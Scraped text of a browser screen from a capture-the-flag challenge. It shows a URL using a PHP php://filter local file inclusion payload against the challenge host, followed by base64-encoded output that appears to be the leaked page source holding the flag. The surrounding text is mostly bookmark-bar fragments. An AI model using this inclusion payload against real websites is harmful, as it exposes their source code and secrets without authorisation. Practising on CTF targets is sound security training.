 https://simplelazy.ctf.rawsec.com/index.php?page=php://filter/convert.base64-encode/resource=esdasxasdcessxsadx 90%
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Search
Search
Link 1 Link 2 Link 3
PD9waHAKCi8vUldTQ3tTMU1QTDNfNE5EX0w0Wll9ICRmbGFnLVthc2Rhc2Rhc2RdCgo/Pgo=